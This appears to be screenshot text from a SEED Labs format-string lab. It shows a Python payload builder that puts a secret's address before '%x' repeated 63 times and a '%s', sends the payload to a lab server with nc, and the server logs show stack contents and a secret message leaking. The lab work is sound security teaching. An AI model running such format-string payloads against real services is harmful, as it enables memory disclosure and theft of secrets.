 Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Nov 14 19:55
Forma
Open build_stringg.py Save
~/Desktop/seed-labs-master/category-software/Format_String/Labsetup/attack-code
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%x"*63 + "%s"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
seed@VM: ~/.../attack-code
[11/14/22]seed@VM:~/.../attack-code$ ./build_stringg.py
[11/14/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[11/14/22]seed@VM:~/.../attack-code$
seed@VM: ~/.../server-code
Attaching to server-10.9.0.5, server-10.9.0.6
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd220
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd148
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ��abcd1122334410008049db580e532080e61c0ffffd220ffffd
14880e62d480e5000ffffd1e88049f7effffd2200648049f4780e53205dc5dcffffd22
0ffffd22080e97200000000000000000000000000045d91e0080e500080e5000ffffd80
88049effffffd2205dc5dc80e5320000ffffd8d40005dcaabbccddThe target varia
ble's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd220
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd148
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
abcd1122334410008049db580e532080e61c0ffffd220ffffd148
80e62d480e5000ffffd1e88049f7effffd2200648049f4780e53205dc5dcffffd220ff
ffd22080e972000000000000000000000000f9c07f0080e500080e5000ffffd80880
49effffffd2205dc5dc80e5320000ffffd8d40005dcA secret message
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
CTRL DIREITO